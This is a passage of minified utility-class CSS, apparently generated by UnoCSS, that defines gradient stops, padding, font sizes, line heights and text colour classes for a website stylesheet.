var(--un-gradient-to)}.from-blue-200{--un-gradient-from:rgba(191,219,254,var(--un-from-opacity, 1));--un-gradient-to:rgba(191,219,254,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-blue-300{--un-gradient-from:rgba(147,197,253,var(--un-from-opacity, 1));--un-gradient-to:rgba(147,197,253,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-blue-400{--un-gradient-from:rgba(96,165,250,var(--un-from-opacity, 1));--un-gradient-to:rgba(96,165,250,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-blue-500{--un-gradient-from:rgba(59,130,246,var(--un-from-opacity, 1));--un-gradient-to:rgba(59,130,246,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.from-white{--un-gradient-from:rgba(255,255,255,var(--un-from-opacity, 1));--un-gradient-to:rgba(255,255,255,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.hover\:from-blue-600:hover{--un-gradient-from:rgba(37,99,235,var(--un-from-opacity, 1));--un-gradient-to:rgba(37,99,235,0);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to)}.via-\[\#F4812C\]{--un-gradient-to:rgba(244,129,44,0);--un-gradient-stops:var(--un-gradient-from), rgba(244,129,44,var(--un-via-opacity, 1)), var(--un-gradient-to)}.via-\#ffb91d,.via-themeGradientStart{--un-gradient-to:rgba(255,185,29,0);--un-gradient-stops:var(--un-gradient-from), rgba(255,185,29,var(--un-via-opacity, 1)), var(--un-gradient-to)}.via-\#FFEB82{--un-gradient-to:rgba(255,235,130,0);--un-gradient-stops:var(--un-gradient-from), rgba(255,235,130,var(--un-via-opacity, 1)), var(--un-gradient-to)}.hover\:to-purple-800:hover{--un-gradient-to:rgba(107,33,168,var(--un-to-opacity, 1))}.hover\:to-themeGradientEnd:hover,.to-\[\#ff5a12\],.to-\[\#FF5A12\],.to-\#ff5a12,.to-\#FF5A12,.to-themeGradientEnd{--un-gradient-to:rgba(255,90,18,var(--un-to-opacity, 1))}.to-\[\#0B0B0B\]{--un-gradient-to:rgba(11,11,11,var(--un-to-opacity, 1))}.to-\[\#25160F\]{--un-gradient-to:rgba(37,22,15,var(--un-to-opacity, 1))}.to-\[\#30D0F3\]{--un-gradient-to:rgba(48,208,243,var(--un-to-opacity, 1))}.to-\[\#4FCAFF\]{--un-gradient-to:rgba(79,202,255,var(--un-to-opacity, 1))}.to-\[\#B5FF3E\]{--un-gradient-to:rgba(181,255,62,var(--un-to-opacity, 1))}.to-\[\#E24242\]{--un-gradient-to:rgba(226,66,66,var(--un-to-opacity, 1))}.to-\[\#E2424F\]{--un-gradient-to:rgba(226,66,79,var(--un-to-opacity, 1))}.to-\[\#F65928\]{--un-gradient-to:rgba(246,89,40,var(--un-to-opacity, 1))}.to-\[\#F67D28\],.to-theme{--un-gradient-to:rgba(246,125,40,var(--un-to-opacity, 1))}.to-\[\#FF844F\]{--un-gradient-to:rgba(255,132,79,var(--un-to-opacity, 1))}.to-\[\#FFD5C8\]{--un-gradient-to:rgba(255,213,200,var(--un-to-opacity, 1))}.to-\[\#FFE14F\]\/0{--un-gradient-to:rgba(255,225,79,0)}.to-\[\#FFE34F\]{--un-gradient-to:rgba(255,227,79,var(--un-to-opacity, 1))}.to-\[rgba\(238\,255\,230\,0\.2\)\]{--un-gradient-to:rgba(238,255,230,var(--un-to-opacity, .2))}.to-\[rgba\(247\,255\,243\,0\.2\)\]{--un-gradient-to:rgba(247,255,243,var(--un-to-opacity, .2))}.to-\[rgba\(255\,220\,76\,0\.35\)\]{--un-gradient-to:rgba(255,220,76,var(--un-to-opacity, .35))}.to-\#C2CAFF{--un-gradient-to:rgba(194,202,255,var(--un-to-opacity, 1))}.to-\#F2FFF5{--un-gradient-to:rgba(242,255,245,var(--un-to-opacity, 1))}.to-\#F4FAFF{--un-gradient-to:rgba(244,250,255,var(--un-to-opacity, 1))}.to-\#F8F6FF{--un-gradient-to:rgba(248,246,255,var(--un-to-opacity, 1))}.to-\#FF5A124D{--un-gradient-to:rgba(255,90,18,var(--un-to-opacity, .3))}.to-blue-300{--un-gradient-to:rgba(147,197,253,var(--un-to-opacity, 1))}.to-blue-400{--un-gradient-to:rgba(96,165,250,var(--un-to-opacity, 1))}.to-blue-500{--un-gradient-to:rgba(59,130,246,var(--un-to-opacity, 1))}.to-blue-600{--un-gradient-to:rgba(37,99,235,var(--un-to-opacity, 1))}.to-purple-700{--un-gradient-to:rgba(126,34,206,var(--un-to-opacity, 1))}.to-white{--un-gradient-to:rgba(255,255,255,var(--un-to-opacity, 1))}.bg-gradient-to-b{--un-gradient-shape:to bottom;--un-gradient:var(--un-gradient-shape), var(--un-gradient-stops);background-image:linear-gradient(var(--un-gradient))}.bg-gradient-to-l{--un-gradient-shape:to left;--un-gradient:var(--un-gradient-shape), var(--un-gradient-stops);background-image:linear-gradient(var(--un-gradient))}.bg-gradient-to-r{--un-gradient-shape:to right;--un-gradient:var(--un-gradient-shape), var(--un-gradient-stops);background-image:linear-gradient(var(--un-gradient))}.bg-gradient-to-t{--un-gradient-shape:to top;--un-gradient:var(--un-gradient-shape), var(--un-gradient-stops);background-image:linear-gradient(var(--un-gradient))}.bg-auto{background-size:auto}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.after\:bg-left-bottom:after,.before\:bg-left-bottom:before{background-position:left bottom}.bg-bottom{background-position:bottom}.bg-center{background-position:center}.bg-center-top{background-position:center top}.bg-left-top{background-position:left top}.bg-right{background-position:right}.bg-right-bottom{background-position:right bottom}.bg-top{background-position:top}.bg-top-center{background-position:top center}.bg-repeat{background-repeat:repeat}.after\:bg-no-repeat:after,.before\:bg-no-repeat:before,.bg-no-repeat{background-repeat:no-repeat}.fill-white{--un-fill-opacity:1;fill:rgba(255,255,255,var(--un-fill-opacity))}.\!stroke-\[\#cccccc\]{--un-stroke-opacity:1 !important;stroke:rgba(204,204,204,var(--un-stroke-opacity))!important}.stroke-black{--un-stroke-opacity:1;stroke:rgba(0,0,0,var(--un-stroke-opacity))}.stroke-white{--un-stroke-opacity:1;stroke:rgba(255,255,255,var(--un-stroke-opacity))}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.object-fill{object-fit:fill}.\!p-0{padding:0rem!important}.p-\[0_16px_16px\]{padding:0 16px 16px}.p-\[10px_14px\]{padding:10px 14px}.p-\[10px\],.p-10px{padding:10px}.p-\[12px_0_12px_12px\]{padding:12px 0 12px 12px}.p-\[12px_16px\]{padding:12px 16px}.p-\[14px_16px\]{padding:14px 16px}.p-\[14px\],.p-14px{padding:14px}.p-\[16px\],.p-16px{padding:16px}.p-\[20px\],.p-20px{padding:20px}.p-\[24px_20px\]{padding:24px 20px}.p-\[24px_24px\]{padding:24px}.p-\[24px_30px\]{padding:24px 30px}.p-\[30px_20px_20px_20px\]{padding:30px 20px 20px}.p-\[30px\]{padding:30px}.p-\[35px_40px\]{padding:35px 40px}.p-\[8px_12px\]{padding:8px 12px}.p-0{padding:0rem}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-12{padding:3rem}.p-12px{padding:12px}.p-15{padding:3.75rem}.p-15px{padding:15px}.p-1px{padding:1px}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-24px{padding:24px}.p-25px{padding:25px}.p-3{padding:.75rem}.p-32px{padding:32px}.p-4{padding:1rem}.p-40px{padding:40px}.p-4px{padding:4px}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-6px{padding:6px}.p-7\.5{padding:1.875rem}.p-8{padding:2rem}.p-9px{padding:9px}.\!px-1{padding-left:.25rem!important;padding-right:.25rem!important}.\!px-30px{padding-left:30px!important;padding-right:30px!important}.\!px-34px{padding-left:34px!important;padding-right:34px!important}.\!px-5{padding-left:1.25rem!important;padding-right:1.25rem!important}.\!py-15{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.p-x-8px,.px-8px{padding-left:8px;padding-right:8px}.p-y-5px,.py-5px{padding-top:5px;padding-bottom:5px}.px,.px-4{padding-left:1rem;padding-right:1rem}.px-\[16px\],.px-16px{padding-left:16px;padding-right:16px}.px-\[25px\]{padding-left:25px;padding-right:25px}.px-\[26px\],.px-26px{padding-left:26px;padding-right:26px}.px-\[30px\],.px-30px{padding-left:30px;padding-right:30px}.px-\[38px\],.px-38px{padding-left:38px;padding-right:38px}.px-\[65px\]{padding-left:65px;padding-right:65px}.px-0{padding-left:0rem;padding-right:0rem}.px-0px{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-10px{padding-left:10px;padding-right:10px}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-12px{padding-left:12px;padding-right:12px}.px-12px\!{padding-left:12px!important;padding-right:12px!important}.px-14{padding-left:3.5rem;padding-right:3.5rem}.px-14px{padding-left:14px;padding-right:14px}.px-15{padding-left:3.75rem;padding-right:3.75rem}.px-15px{padding-left:15px;padding-right:15px}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.25{padding-left:.5625rem;padding-right:.5625rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-20px{padding-left:20px;padding-right:20px}.px-20px\!{padding-left:20px!important;padding-right:20px!important}.px-22px{padding-left:22px;padding-right:22px}.px-24px{padding-left:24px;padding-right:24px}.px-25{padding-left:6.25rem;padding-right:6.25rem}.px-27px{padding-left:27px;padding-right:27px}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-34px{padding-left:34px;padding-right:34px}.px-39px{padding-left:39px;padding-right:39px}.px-40px{padding-left:40px;padding-right:40px}.px-46px{padding-left:46px;padding-right:46px}.px-4px{padding-left:4px;padding-right:4px}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-50px{padding-left:50px;padding-right:50px}.px-5px{padding-left:5px;padding-right:5px}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-6\!{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-60px{padding-left:60px;padding-right:60px}.px-68px{padding-left:68px;padding-right:68px}.px-6px{padding-left:6px;padding-right:6px}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-7\.5{padding-left:1.875rem;padding-right:1.875rem}.px-70px{padding-left:70px;padding-right:70px}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-\[20px\],.py-20px{padding-top:20px;padding-bottom:20px}.py-\[30px\],.py-30px{padding-top:30px;padding-bottom:30px}.py-\[9px\]{padding-top:9px;padding-bottom:9px}.py-0{padding-top:0rem;padding-bottom:0rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-100px{padding-top:100px;padding-bottom:100px}.py-10px{padding-top:10px;padding-bottom:10px}.py-11{padding-top:2.75rem;padding-bottom:2.75rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-12px{padding-top:12px;padding-bottom:12px}.py-15{padding-top:3.75rem;padding-bottom:3.75rem}.py-15px{padding-top:15px;padding-bottom:15px}.py-16{padding-top:4rem;padding-bottom:4rem}.py-16px{padding-top:16px;padding-bottom:16px}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-24px{padding-top:24px;padding-bottom:24px}.py-2px{padding-top:2px;padding-bottom:2px}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-30px\!{padding-top:30px!important;padding-bottom:30px!important}.py-32px{padding-top:32px;padding-bottom:32px}.py-36px{padding-top:36px;padding-bottom:36px}.py-37px{padding-top:37px;padding-bottom:37px}.py-3px{padding-top:3px;padding-bottom:3px}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4\.25{padding-top:1.0625rem;padding-bottom:1.0625rem}.py-4\.5{padding-top:1.125rem;padding-bottom:1.125rem}.py-40px{padding-top:40px;padding-bottom:40px}.py-48px{padding-top:48px;padding-bottom:48px}.py-4px{padding-top:4px;padding-bottom:4px}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-6px{padding-top:6px;padding-bottom:6px}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-7\.5{padding-top:1.875rem;padding-bottom:1.875rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-80px{padding-top:80px;padding-bottom:80px}.py-8px{padding-top:8px;padding-bottom:8px}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.py-9\.5px{padding-top:9.5px;padding-bottom:9.5px}.\!pb-\[50px\]{padding-bottom:50px!important}.\!pb-0,.pb-0\!{padding-bottom:0rem!important}.\!pb-170px{padding-bottom:170px!important}.\!pb-250px{padding-bottom:250px!important}.\!pb-60px{padding-bottom:60px!important}.\!pr-60px{padding-right:60px!important}.\!pt-120px{padding-top:120px!important}.after\:pt-\[calc\(21\.5\%\+78\%\)\]:after{padding-top:99.5%}.before\:pt-\[calc\(49\%\+41\%\)\]:before{padding-top:90%}.first\:pt-0:first-child,.pt-0{padding-top:0rem}.last\:pb-0:last-child,.pb-0{padding-bottom:0rem}.pb-\[30px\],.pb-30px{padding-bottom:30px}.pb-\[4\.5rem\]{padding-bottom:4.5rem}.pb-\[6\.25rem\]{padding-bottom:6.25rem}.pb-0px{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-100px{padding-bottom:100px}.pb-10px{padding-bottom:10px}.pb-11{padding-bottom:2.75rem}.pb-120px{padding-bottom:120px}.pb-12px{padding-bottom:12px}.pb-14px{padding-bottom:14px}.pb-15{padding-bottom:3.75rem}.pb-15px{padding-bottom:15px}.pb-16{padding-bottom:4rem}.pb-160px\!{padding-bottom:160px!important}.pb-16px{padding-bottom:16px}.pb-18px{padding-bottom:18px}.pb-1px{padding-bottom:1px}.pb-20{padding-bottom:5rem}.pb-20px{padding-bottom:20px}.pb-23px{padding-bottom:23px}.pb-24{padding-bottom:6rem}.pb-24px{padding-bottom:24px}.pb-26px{padding-bottom:26px}.pb-27px{padding-bottom:27px}.pb-28px{padding-bottom:28px}.pb-3{padding-bottom:.75rem}.pb-30{padding-bottom:7.5rem}.pb-32{padding-bottom:8rem}.pb-34{padding-bottom:8.5rem}.pb-4{padding-bottom:1rem}.pb-40px{padding-bottom:40px}.pb-48{padding-bottom:12rem}.pb-4px{padding-bottom:4px}.pb-5{padding-bottom:1.25rem}.pb-52px{padding-bottom:52px}.pb-57px{padding-bottom:57px}.pb-5px{padding-bottom:5px}.pb-6{padding-bottom:1.5rem}.pb-60px{padding-bottom:60px}.pb-64px{padding-bottom:64px}.pb-66px{padding-bottom:66px}.pb-6px{padding-bottom:6px}.pb-7{padding-bottom:1.75rem}.pb-7\.5{padding-bottom:1.875rem}.pb-8{padding-bottom:2rem}.pb-80{padding-bottom:20rem}.pb-80px{padding-bottom:80px}.pb-88px{padding-bottom:88px}.pb-8px{padding-bottom:8px}.pb-9{padding-bottom:2.25rem}.pl,.pl-4{padding-left:1rem}.pl-\[125px\]{padding-left:125px}.pl-\[145px\]{padding-left:145px}.pl-\[3\.3rem\]{padding-left:3.3rem}.pl-\[50px\]{padding-left:50px}.pl-\[54px\]{padding-left:54px}.pl-\[75px\]{padding-left:75px}.pl-0{padding-left:0rem}.pl-1\.5{padding-left:.375rem}.pl-10{padding-left:2.5rem}.pl-10px{padding-left:10px}.pl-11{padding-left:2.75rem}.pl-12px{padding-left:12px}.pl-16px{padding-left:16px}.pl-2{padding-left:.5rem}.pl-2\.5{padding-left:.625rem}.pl-20px{padding-left:20px}.pl-24px{padding-left:24px}.pl-3{padding-left:.75rem}.pl-30px{padding-left:30px}.pl-32px{padding-left:32px}.pl-38px{padding-left:38px}.pl-44px{padding-left:44px}.pl-4px{padding-left:4px}.pl-5{padding-left:1.25rem}.pl-6px{padding-left:6px}.pl-7{padding-left:1.75rem}.pr-\[13px\]{padding-right:13px}.pr-\[30px\]{padding-right:30px}.pr-0{padding-right:0rem}.pr-0px{padding-right:0}.pr-10px{padding-right:10px}.pr-12{padding-right:3rem}.pr-12px{padding-right:12px}.pr-15px{padding-right:15px}.pr-16px{padding-right:16px}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-20px{padding-right:20px}.pr-24px{padding-right:24px}.pr-25px{padding-right:25px}.pr-3{padding-right:.75rem}.pr-32px{padding-right:32px}.pr-4{padding-right:1rem}.pr-40px{padding-right:40px}.pr-4px{padding-right:4px}.pr-5{padding-right:1.25rem}.pr-6px{padding-right:6px}.pr-7{padding-right:1.75rem}.pr-8px{padding-right:8px}.pr-9px{padding-right:9px}.pt,.pt-4{padding-top:1rem}.pt-\[53px\]{padding-top:53px}.pt-\[80px\],.pt-80px{padding-top:80px}.pt-\[85px\]{padding-top:85px}.pt-\[calc\(182\/292\*100\%\)\]{padding-top:calc(182 / 292 * 100%)}.pt-\[calc\(27\%_\+_60px\)\]{padding-top:calc(27% + 60px)}.pt-\[calc\(45\.9\%\+60px\)\]{padding-top:calc(45.9% + 60px)}.pt-0px{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-100px{padding-top:100px}.pt-10px{padding-top:10px}.pt-110px{padding-top:110px}.pt-12{padding-top:3rem}.pt-120px{padding-top:120px}.pt-12px{padding-top:12px}.pt-14{padding-top:3.5rem}.pt-14px{padding-top:14px}.pt-15{padding-top:3.75rem}.pt-158px{padding-top:158px}.pt-15px{padding-top:15px}.pt-16{padding-top:4rem}.pt-16px{padding-top:16px}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-20{padding-top:5rem}.pt-20px{padding-top:20px}.pt-21{padding-top:5.25rem}.pt-22px{padding-top:22px}.pt-235px{padding-top:235px}.pt-24{padding-top:6rem}.pt-24px{padding-top:24px}.pt-25{padding-top:6.25rem}.pt-28{padding-top:7rem}.pt-28px{padding-top:28px}.pt-2px{padding-top:2px}.pt-3{padding-top:.75rem}.pt-30{padding-top:7.5rem}.pt-32{padding-top:8rem}.pt-32px{padding-top:32px}.pt-35{padding-top:8.75rem}.pt-37px{padding-top:37px}.pt-40{padding-top:10rem}.pt-40px{padding-top:40px}.pt-4px{padding-top:4px}.pt-5{padding-top:1.25rem}.pt-50{padding-top:12.5rem}.pt-50px{padding-top:50px}.pt-56{padding-top:14rem}.pt-58{padding-top:14.5rem}.pt-6{padding-top:1.5rem}.pt-60px{padding-top:60px}.pt-68{padding-top:17rem}.pt-7{padding-top:1.75rem}.pt-74\.4\%{padding-top:74.4%}.pt-78px{padding-top:78px}.pt-8{padding-top:2rem}.pt-8px{padding-top:8px}.pt-9{padding-top:2.25rem}.text-center{text-align:center}.text-left{text-align:left}.\!text-right{text-align:right!important}.text-right{text-align:right}.\[\&_svg\]\:align-middle svg,.after\:align-middle:after,.align-middle,.before\:align-middle:before{vertical-align:middle}.align-bottom{vertical-align:bottom}.align-top{vertical-align:top}.font-Poppins{font-family:Poppins}.\!text-\[3\.125rem\]{font-size:3.125rem!important}.\!text-16px{font-size:16px!important}.\!text-4{font-size:1rem!important}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.\[\&\:lang\(ja\)\]\:text-20px:lang(ja),.\[\&\:lang\(ko\)\]\:text-20px:lang(ko),.text-\[20px\],.text-20px{font-size:20px}.placeholder\:text-\[14px\]::placeholder,.text-\[14px\],.text-14px{font-size:14px}.placeholder\:text-sm::placeholder,.text-sm{font-size:.875rem;line-height:1.25rem}.text-\[1\.2rem\]{font-size:1.2rem}.text-\[10px\],.text-10px{font-size:10px}.text-\[12px\],.text-12px{font-size:12px}.text-\[13px\],.text-13px{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[16px\],.text-16px{font-size:16px}.text-\[18px\],.text-18px{font-size:18px}.text-\[2\.5rem\],.text-10{font-size:2.5rem}.text-\[22px\]{font-size:22px}.text-\[24px\],.text-24px{font-size:24px}.text-\[28px\],.text-28px{font-size:28px}.text-0{font-size:0rem}.text-11px{font-size:11px}.text-12{font-size:3rem}.text-12px\!{font-size:12px!important}.text-17px{font-size:17px}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3{font-size:.75rem}.text-3\.5{font-size:.875rem}.text-3\.75{font-size:.9375rem}.text-30px{font-size:30px}.text-32px{font-size:32px}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4{font-size:1rem}.text-4\.5{font-size:1.125rem}.text-40px{font-size:40px}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5{font-size:1.25rem}.text-5xl{font-size:3rem;line-height:1}.text-6{font-size:1.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-7{font-size:1.75rem}.text-8{font-size:2rem}.text-8px{font-size:8px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}:lang(zh).\[\:lang\(zh\)\&\]\:font-700,.font-700,.font-bold{font-weight:700}.font-400,.font-normal{font-weight:400}.font-500,.font-medium{font-weight:500}.font-600,.font-semibold{font-weight:600}.font-black{font-weight:900}.placeholder\:font-300::placeholder{font-weight:300}:lang(zh).\[\:lang\(zh\)\&\]\:leading-80px,.leading-80px{line-height:80px}.\!leading-\[1\.5\]{line-height:1.5!important}.\!leading-\[2\]{line-height:2!important}.\!leading-9{line-height:2.25rem!important}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\],.leading-normal{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.64\]{line-height:1.64}.leading-\[1\.67\]{line-height:1.67}.leading-\[1\.7\]{line-height:1.7}.leading-\[1\.75\]{line-height:1.75}.leading-\[1\.8\]{line-height:1.8}.leading-\[1\],.leading-none{line-height:1}.leading-\[16px\],.leading-16px{line-height:16px}.leading-\[18px\],.leading-18px{line-height:18px}.leading-\[2\]{line-height:2}.leading-\[20px\],.leading-20px{line-height:20px}.leading-\[22px\],.leading-22px{line-height:22px}.leading-\[23px\]{line-height:23px}.leading-\[24px\],.leading-24px{line-height:24px}.leading-\[25px\],.leading-25px{line-height:25px}.leading-\[26px\]{line-height:26px}.leading-\[27px\],.leading-27px{line-height:27px}.leading-\[28px\],.leading-28px{line-height:28px}.leading-\[30px\],.leading-30px{line-height:30px}.leading-\[32px\],.leading-32px{line-height:32px}.leading-\[36px\],.leading-36px{line-height:36px}.leading-\[40px\],.leading-40px{line-height:40px}.leading-\[48px\],.leading-48px{line-height:48px}.leading-\[49px\]{line-height:49px}.leading-\[50px\]{line-height:50px}.leading-1\.35{line-height:.3375rem}.leading-1\.4{line-height:.35rem}.leading-10{line-height:2.5rem}.leading-10\.5{line-height:2.625rem}.leading-100\%{line-height:100%}.leading-11{line-height:2.75rem}.leading-12{line-height:3rem}.leading-14{line-height:3.5rem}.leading-14px{line-height:14px}.leading-15{line-height:3.75rem}.leading-16\.8px{line-height:16.8px}.leading-175\%{line-height:175%}.leading-200\%{line-height:200%}.leading-21px{line-height:21px}.leading-22\.4px{line-height:22.4px}.leading-31px{line-height:31px}.leading-34px{line-height:34px}.leading-35px{line-height:35px}.leading-38px{line-height:38px}.leading-4{line-height:1rem}.leading-41px{line-height:41px}.leading-42px{line-height:42px}.leading-44px,.placeholder\:leading-44px::placeholder{line-height:44px}.leading-46px{line-height:46px}.leading-5{line-height:1.25rem}.leading-5\.5{line-height:1.375rem}.leading-52px{line-height:52px}.leading-6{line-height:1.5rem}.leading-65px{line-height:65px}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.-tracking-1px{letter-spacing:-1px}.tracking-\[0px\]{letter-spacing:0px}.tracking-0{letter-spacing:0rem}.tracking-0\.2px{letter-spacing:.2px}.tracking-normal{letter-spacing:0em}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!color-\#F67D28,.\!text-theme,.color-theme\!,.hover\:\!text-theme:hover{--un-text-opacity:1 !important;color:rgba(246,125,40,var(--un-text-opacity))!important}.color-\[rgb\(51\,51\,51\)\],.color-\#333,.hover\:text-\#333:hover,.hover\:text-\#333333:hover,.text-\[\#333\],.text-\[\#333333\],.text-\#333,.text-\#333333,.text-black-default,.text-blackDefault{--un-text-opacity:1;color:rgba(51,51,51,var(--un-text-opacity))}.color-\[rgba\(148\,153\,164\,1\)\],.color-\#9499A4,.text-\[\#9499A4\],.text-\[rgba\(148\,153\,164\,1\)\],.text-\#9499a4,.text-\#9499A4{--un-text-opacity:1;color:rgba(148,153,164,var(--un-text-opacity))}.\!text-\#1E2024,.color-\[rgba\(30\,32\,36\,1\)\]\!{--un-text-opacity:1 !important;color:rgba(30,32,36,var(--un-text-opacity))!important}.color-\#1E2024,.hover\:text-\#1E2024:hover,.hover\:text-ThemeText:hover,.text-\[\#1e2024\],.text-\[\#1E2024\],.text-\[rgba\(30\,32\,36\,1\)\],.text-\#1E2024,.text-ThemeText{--un-text-opacity:1;color:rgba(30,32,36,var(--un-text-opacity))}.color-\#3982fc{--un-text-opacity:1;color:rgba(57,130,252,var(--un-text-opacity))}.color-\#666,.color-\#666666,.hover\:color-\#666:hover,.text-\[\#666\],.text-\[\#666666\],.text-\#666,.text-\#666666{--un-text-opacity:1;color:rgba(102,102,102,var(--un-text-opacity))}.color-\#674227{--un-text-opacity:1;color:rgba(103,66,39,var(--un-text-opacity))}.color-\#696FFF{--un-text-opacity:1;color:rgba(105,111,255,var(--un-text-opacity))}.color-\#999,.dark .dark\:text-\[\#999\],.placeholder\:text-\[\#999999\]::placeholder,.text-\[\#999\],.text-\[\#999999\],.text-\[rgba\(153\,153\,153\,1\)\],.text-\#999,.text-\#999999,.text-grey-default{--un-text-opacity:1;color:rgba(153,153,153,var(--un-text-opacity))}.color-\#B153FF{--un-text-opacity:1;color:rgba(177,83,255,var(--un-text-opacity))}.color-\#F67D28,.group:hover .group-hover\:text-theme,.hover\:text-\[\#F67D28\]:hover,.hover\:text-theme:hover,.text-\[\#f67d28\],.text-\[\#F67D28\],.text-\[rgba\(246\,125\,40\,1\)\],.text-\#F67D28,.text-theme{--un-text-opacity:1;color:rgba(246,125,40,var(--un-text-opacity))}.color-\#FF6565{--un-text-opacity:1;color:rgba(255,101,101,var(--un-text-opacity))}.color-\#FF8C27{--un-text-opacity:1;color:rgba(255,140,39,var(--un-text-opacity))}.color-\#fff,.color-white,.dark .dark\:text-\[rgba\(255\,255\,255\,1\)\],.dark .dark\:text-white,.hover\:text-white:hover,.text-\[\#fff\],.text-\#fff,.text-\#FFF,.text-\#ffffff,.text-\#FFFFFF,.text-white{--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity))}.color-orange{--un-text-opacity:1;color:rgba(251,146,60,var(--un-text-opacity))}.\!text-\#ffffff,.color-white\!,.hover\:\!text-white:hover{--un-text-opacity:1 !important;color:rgba(255,255,255,var(--un-text-opacity))!important}.\!text-\#222A41{--un-text-opacity:1 !important;color:rgba(34,42,65,var(--un-text-opacity))!important}.dark .dark\:text-\[\#88898b\]{--un-text-opacity:1;color:rgba(136,137,139,var(--un-text-opacity))}.dark .dark\:text-\[\#ccc\],.placeholder\:text-\#ccc::placeholder,.text-\[\#CCC\],.text-\[\#CCCCCC\],.text-\[rgba\(204\,204\,204\,1\)\],.text-\#ccc{--un-text-opacity:1;color:rgba(204,204,204,var(--un-text-opacity))}.dark .dark\:text-white\/50{color:rgba(255,255,255,.5)}.dark .dark\:text-white\/80,.text-white\/80{color:rgba(255,255,255,.8)}.group:hover .group-hover\:text-\#222A41,.text-\#222A41{--un-text-opacity:1;color:rgba(34,42,65,var(--un-text-opacity))}.hover\:text-\[\#0E1116\]:hover{--un-text-opacity:1;color:rgba(14,17,22,var(--un-text-opacity))}.hover\:text-theme-darker:hover,.hover\:text-themeDarker:hover,.text-theme-darker{--un-text-opacity:1;color:rgba(233,124,70,var(--un-text-opacity))}.placeholder\:text-\#7C8194::placeholder,.text-\#7C8194{--un-text-opacity:1;color:rgba(124,129,148,var(--un-text-opacity))}.placeholder\:text-black::placeholder,.text-\[\#000000\],.text-\[rgba\(0\,0\,0\,1\)\],.text-\#000,.text-\#000000,.text-black{--un-text-opacity:1;color:rgba(0,0,0,var(--un-text-opacity))}.text-\[\#00A870\]{--un-text-opacity:1;color:rgba(0,168,112,var(--un-text-opacity))}.text-\[\#1E2024\]\/50{color:rgba(30,32,36,.5)}.text-\[\#1E202499\],.text-\[rgba\(30\,32\,36\,0\.6\)\]{--un-text-opacity:.6;color:rgba(30,32,36,var(--un-text-opacity))}.text-\[\#222\]{--un-text-opacity:1;color:rgba(34,34,34,var(--un-text-opacity))}.text-\[\#4a4a6a\]{--un-text-opacity:1;color:rgba(74,74,106,var(--un-text-opacity))}.text-\[\#4d6bff\]{--un-text-opacity:1;color:rgba(77,107,255,var(--un-text-opacity))}.text-\[\#4f74ff\]{--un-text-opacity:1;color:rgba(79,116,255,var(--un-text-opacity))}.text-\[\#555\]{--un-text-opacity:1;color:rgba(85,85,85,var(--un-text-opacity))}.text-\[\#5E5E5E\]{--un-text-opacity:1;color:rgba(94,94,94,var(--un-text-opacity))}.text-\[\#888\]{--un-text-opacity:1;color:rgba(136,136,136,var(--un